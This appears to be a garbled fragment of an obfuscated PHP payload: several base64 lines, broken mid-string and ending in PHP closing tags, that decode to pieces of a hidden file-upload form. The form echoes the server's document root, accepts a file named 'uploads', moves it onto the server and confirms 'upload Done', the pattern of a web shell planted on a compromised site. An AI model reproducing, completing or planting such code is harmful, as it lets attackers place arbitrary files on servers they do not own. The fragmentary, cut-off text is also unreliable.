
iPjwvYnI+Ii4kX1NFUlZFUlsnRE9DVU1FTlRfUk9PVCddLiI8L2JyPiI
GVyPiAgPGZvcm0gbWV0aG9kPSJwb3N0IiB0YXJnZXQ9Il9zZWxmIiBlb
maWxlIiBzaXplPSIyMCIgbmFtZT0idXBsb2FkcyIgLz4gPGlucHV0IHR
2VudGVyPjwvdGQ+PC90cj4gPC90YWJsZT48YnI+JzsgaWYgKCFlbXB0e
maWxlKCRfRklMRVNbJ3VwbG9hZHMnXVsndG1wX25hbWUnXSwkX0ZJTEV
XJ0KCd1cGxvYWQgRG9uZScpOyAJIAkgPC9zY3JpcHQ+PGI+VXBsb2FkZ
hbWUnXS4iPGJyPnNpemUgOiAiLiRfRklMRVNbJ3VwbG9hZHMnXVsnc2l
107IH0gOw==\"));?>');?>
No